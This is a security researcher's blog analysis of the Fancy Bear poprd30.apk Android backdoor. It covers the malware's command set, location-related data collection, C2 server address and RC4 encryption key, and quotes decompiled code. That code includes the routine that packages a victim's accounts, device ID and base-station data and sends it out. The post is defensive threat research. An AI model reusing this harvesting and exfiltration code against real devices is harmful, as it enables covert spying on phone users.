# Technical details on the Fancy Bear Android malware (poprd30.apk)

blog.crysys.hu/2017/01/technical-details-on-the-fancy-bear-android-malware-poprd30-apk/

By Boldizsar Bencsath

January 3, 2017

### Background

Recently, Crowdstrike has published details about a malicious Android APK file, named poprd30.apk or Попр-Д30.apk. It seems that the malware was created by the Fancy Bear group for tracking Ukrainian field artillery units (more info on this can be found here: https://www.crowdstrike.com/wp-content/brochures/FancyBearTracksUkrainianArtillery.pdf). The corresponding APK is identified by the MD5 hash 6f7523d3019fa190499f327211e01fcb on a related blog site https://www.crowdstrike.com/blog/danger-close-fancy-bear-tracking-ukrainian-field-artillery-units/. However, not much technical details have been given by CrowdStrike on the attack. During discussions on the topic, Jeffrey Carr initiated discussions with us and has sent some questions on if the case is real and how exactly the attack works, in particular, how the malware could have been used in military conflicts.

We carried out only a short investigation on the topic. Our goal was to uncover more technical details about the attack and to confirm the existence of the backdoor in the particular APK file.

### Highlights

- We can confirm that the APK file known by the MD5 hash 6f7523d3019fa190499f327211e01fcb contains a backdoor that tries to communicate with a remote server.
- The server IP in the sample is http://69.90.132[.]215/
- The malicious APK does not use GPS to get exact location of the infected phone, it does not even ask for GPS-level position information.
- We note, however, that some location information can be collected by the malicious APK, mainly related to the actual base station used by the phone and the WiFi status.
- The implant in the malicious APK has similarities to the X-Agent implants of the Fancy Bear / APT28 / Sofacy group described in former reports, but this is not necessarily an evidence on the relationship as such similarities can be faked.
- We uncovered two interesting items: the malware authors put the German word "nichts" as a string in the code, as well, they made a typo "phone standart."

### DetailsIn February 2015, Trend Micro posted details about an iOS espionage app possibly related to the Pawn Storm / Sofacy / APT28 / Fancy Bear group. The technical details can be found at [http://blog.trendmicro.com/trendlabs-security-intelligence/pawn-storm-update-ios-espionage-app-found/](http://blog.trendmicro.com/trendlabs-security-intelligence/pawn-storm-update-ios-espionage-app-found/). Figure 5 of the Trend Micro document shows possible URL GET parameters used by the malicious code:

```
__data:00032EA8 00000006 C text=
__data:00032EB2 00000006 C from=
__data:00032EC6 00000005 C ags=
__data:00032EE4 00000006 C btnG=
__data:00032EEE 00000007 C oprnd=
__data:00032F02 00000005 C utm=
__data:00032F0C 00000009 C channel=
```

In the poprd30.apk code very similar items can be found related to the malicious communications:

By looking into BuildConfig it seems that one recompiled this APK modified Androdi Debug Key.

As one can see, strings in the APK file are very similar to those in the X-Agent implant, and have the same common goal: make the HTTP request similar to normal HTTP GET requests with common parameters. However, this similarity alone is not enough to state that the authors are the same, because it is very easy to copy this scheme.

Also, observe the initial value for the SERVER_ANSWER variable. It is "nichts," which means "nothing" in German. We don't know why a german word was used here. Note that this value is not used in the code, it stands only as a default value. That means, if no value is received from the server, then the corresponding function will return this value instead of the information received from the server. In the RegG.java file, which has the similarSERVER_ANSWER value it is set to '{ "no_jobs", "or", "error" };' for default value. Setting a default value generally helps developers to find out if the data transmission was successful in the parts of the code not close to the transmission itself. One can simply check if the answer is still the default value, and if it is, it can be sure that the transmission was not successful without complicated routines. However, in this APK we found no reference for checking if the SERVER_ANSWER has not been changed, and we don't have clear idea why these two default values were used in the code.

### Commands

```
view MainService.java - Far 3.0.4545 x64
C:\work\mil\poprD30\MainService.java                    t  1250      27381    Col 0     25%    21:26
          continue;
          str22 = "DRAFT";
        }
      case 101:
        AllAboutPhoneCmd();
        return;
      case 102:
        getCallDetails();
        return;
      case 104:
        fetchContacts();
        return;
      case 106:
        GetAppList();
        return;
      case 107:
        GetWiFiStatus();
        return;
      case 109:
        String str15 = "<pre><font size=4 color=green><br>CMD 109 success</font>" + "<font size=4 color=blue><br>Browser history & bookmarks</font>";
        Cursor localCursor1 = this.mContext.getContentResolver().query(Browser.BOOKMARKS_URI, null, null, null, null);
        int i3;
        if (localCursor1.moveToFirst())
        {
          i3 = 1;
          if (!localCursor1.isAfterLast());
        }
        while (true)
        {
```

Communication routines are spread across multiple classes: DataConstructor, DataExtractor, Reg, RegG, RegP, RegPBin. The main handling of the commands is in MainService. It is not entirely clear why there are multiple copies of some data and routines.

The malware sends basic info about the phone to the attacker as shown below:

byte[] arrayOfByte = Base64.encode(("<pre><font size=4 color=green><br>CMD 101 success</font>" + "<font size=4 color=blue><br>GoogleAccounts: " + str1 + "<br>Device ID: " + str2 + "<br>Model: " + Build.MODEL + "<br>Manufacturer: " + Build.MANUFACTURER + "<br>Phone standart: " + str4 + "<br>Country: " + str5 + "<br>MCC & MNC: " + str6 + "<br>Base station: " + str3 + "<br>Android version: " + str7 + "<br>Android SDK: " + m + "</font></pre>").getBytes(), 0);

The malware can receive the following commands:

- Commands 103 105 108: stop itself
- Command 100 : Send SMS History /commands are self-explanatory/
- Command 101: Collect "all" information about the phone and send- Command 102: GetCallDetails (Call history)
- Command 104: FetchContacts
- Command 106: GetAppList
- Command 107: GetWifiStatus (is any WiFi network available, what identifier, what MAC address, speed, etc.)
- Command 109: Browser history and bookmarks
- Command 110: Mobile data usage
- Command 111: Folders and files from sdcard directory
- Command 112: File download (SDcard) for command
- Command 101 – Gets GSM network LAC, CID info or base station info (coordinates) if CDMA, andorid version, google accounts, device id, etc.

Command 101 has a typo "phone standart" which should be "standard" both in English and German.

```
view MainService.java - Far 3.0.4545 x64
C:\work\mil\popr030\MainService.java                t  1250       27381     Col 0      13%   22:18
          break label504;
      }
      label504: for (String str6 = localTelephonyManager.getSimOperator(); ; str6 = "unknown")
      {
        String str7 = Build.VERSION.RELEASE;
        int m = Build.VERSION.SDK_INT;
        byte[] arrayOfByte = Base64.encode(("<pre><font size=4 color=green><br>CMD 101 success</font>" + "<font size=4 color=blue><br>Goog
leAccounts: " + str1 + "<br>Device ID: " + str2 + "<br>Model: " + Build.MODEL + "<br>Manufacturer: " + Build.MANUFACTURER + "<br>Phone s
tandart: " + str4 + "<br>Country: " + str5 + "<br>MCC & MNC: " + str6 + "<br>Base station: " + str3 + "<br>Android version: " + str7 + "
<br>Android SDK: " + m + "</font></pre>").getBytes(), 0);
        String str8 = new String(arrayOfByte);
        ReqP localReqP = new ReqP(this, (byte)100, str8);
        localReqP.execute(new String[0]);
        stopSelf();
        return;
        Account localAccount = arrayOfAccount[j];
        if (localPattern.matcher(localAccount.name).matches())
          str1 = localAccount.name + ", ";
        j++;
        break;
      }
    }

    private void CommandHandler(String[] paramArrayOfString)
    {
      if (paramArrayOfString[0] == "CORRECT_REQUEST");
      switch (Integer.parseInt(paramArrayOfString[1]))
      {
      case 103:
      case 105:
1     2     3     4     5     6     7Prev     8Goto     9Video     10     11     12
```

For command 101, it is important to note that it can provide location related information. In case of GSM , the base station related information can provide some (not so accurate) location information. Similarly, in case of CDMA, base station information is related to location, but it is not accurate either. In addition to the base station, WiFi information can also help an adversary to find out the approximate location of the phone, but it is nowhere close to accurate detection of the real location of the phone.

We have not seen any GPS related commands in the code, not even the original "D30 guidance" functionality. Most likely, the APK does not use GPS data. To be even more precise, the application Manifest information does not contain any requests related to GPS level locality permissions; it asks for ACCESS_COARSE_LOCATION only, which relates to the base station/WiFi based location information.

**Encryption – RC4**The malware uses communications encrypted by RC4, encoded by Base64 (or very similar – we did not check it carefully), and CRC for error checking. These are very common, but the most important thing is the RC4 implementation and the key in use, which can be proved to be similar to the older X-Agent implants.

```
package mil.poprD30;

import android.content.Context;
import android.content.SharedPreferences;
import android.util.Base64;
import java.util.Random;

public class DataConstructor
{
  private byte[] cryptRc4(byte[] paramArrayOfByte1, byte[] paramArrayOfByte2)
  {
    byte[] arrayOfByte1 = new byte[256];
    byte[] arrayOfByte2 = { 59, -58, 115, 15, -117, 7, -123, -64, 116, 2, -1, -52, -34, -57, 4, 59, -2, 114, -15, 95, 94, -61, -117, -1,
 86, -72, -40, 120, 117, 7, 80, -24, -79, -47, -6, -2, 89, 93, -61, -117, -1, 85, -117, -20, -125, -20, 16, -95, 51, 53 };
    byte[] arrayOfByte3 = new byte[arrayOfByte2.length + paramArrayOfByte2.length];
    int i = 0;
    int j;
    label330: int k;
    label340: int m;
    int n;
    label354: int i2;
    int i3;
    if (i >= arrayOfByte2.length)
    {
      j = 0;
      if (j < paramArrayOfByte2.length)
        break label396;
      k = 0;
      if (k != 256)
        break label415;
```

The corresponding RC4 key is also visible in the java byte code format:

```
00000074: 3B 03 FF FF FF C6 03 00 | 00 00 73 03 00 00 00 0F
00000084: 03 FF FF FF 8B 03 00 00 | 00 07 03 FF FF FF 85 03
00000094: FF FF FF C0 03 00 00 00 | 74 03 00 00 00 02 03 FF
000000A4: FF FF FF 03 FF FF FF CC | 03 FF FF FF DE 03 FF FF
000000B4: FF C7 03 00 00 00 04 03 | FF FF FF FE 03 00 00 00
000000C4: 72 03 FF FF FF F1 03 00 | 00 00 5F 03 00 00 00 5E
000000D4: 03 FF FF FF C3 03 00 00 | 00 56 03 FF FF FF B8 03
000000E4: FF FF FF D8 03 00 00 00 | 78 03 00 00 00 75 03 00
000000F4: 00 00 50 03 FF FF FF E8 | 03 FF FF FF B1 03 FF FF
00000104: FF D1 03 FF FF FF FA 03 | 00 00 00 59 03 00 00 00
00000114: 5D 03 00 00 00 55 03 FF | FF FF EC 03 FF FF FF 83
00000124: 03 00 00 00 10 03 FF FF | FF A1 03 00 00 00 33 03
00000134: 00 00 00 35 01 00 0E 6D | 61 6B 65 32 62 79 74 65    5  make2byte
00000144: 43 52 43 31 36 01 00 06 | 28 43 5B 42 29 43 01 00   CRC16  (C[B)C
00000154: 14 44 61 74 61 54 72 61 | 6E 73 66 65 72 4D 61 6B   DataTransferMak
00000164: 65 52 51 53 54 01 00 42 | 28 4C 6A 61 76 61 2F 6C   eRQST B(Ljava/l
00000174: 61 6E 67 2F 53 74 72 69 | 6E 67 3B 5B 42 42 4C 61   ang/String;[BBLa
00000184: 6E 64 72 6F 69 64 2F 63 | 6F 6E 74 65 6E 74 2F 43   ndroid/content/C
00000194: 6F 6E 74 65 78 74 3B 29 | 4C 6A 61 76 61 2F 6C 61   ontext;)Ljava/la
000001A4: 6E 67 2F 53 74 72 69 6E | 67 3B 01 00 17 6A 61 76   ng/String;  jav
000001B4: 61 2F 6C 61 6E 67 2F 53 | 74 72 69 6E 67 42 75 69   a/lang/StringBui
000001C4: 6C 64 65 72 07 00 37 01 | 00 10 6A 61 76 61 2F 6C   lder  7  java/l
000001D4: 61 6E 67 2F 53 74 72 69 | 6E 67 07 00 39 01 00 07   ang/String  9
000001E4: 76 61 6C 75 65 4F 66 01 | 00 26 28 4C 6A 61 76 61   valueOf  &(Ljava
000001F4: 2F 6C 61 6E 67 2F 4F 62 | 6A 65 63 74 3B 29 4C 6A   /lang/Object;)Lj
00000204: 61 76 61 2F 6C 61 6E 67 | 2F 53 74 72 69 6E 67 3B   ava/lang/String;
```In hex, the encryption key is 3B C6 73 0F 8B 07 85 c0 74 02 FF CC DE C7 04 FE 72 F1 5F 5E C3 56 B8 D8 78 75 50 E8 B1 D1 FA 59 5D 55 EC 83 10 A1 33 35

Note: Rc4 keys can be arbitrary length, and implementation is very easy, hence it is used many times.On the other hand, RC4 is not secure enough for real crypto operations.

**Conclusions**

In our investigations, we tried to check if the APK indicated in the CrowdStrike report had backdooor connectivity. We can confirm, that this APK file has malicious functionality and can be used to collect intelligence from the users of the applet. Some additional technical details were discusssed. We (and probably CrowdStrike, too) had no access to the original, unmodified APK file.

UPDATE1

Some linux X-Agent versions used exactly the same RC4 key, see this screenshot:

RC4 key

in linux xagent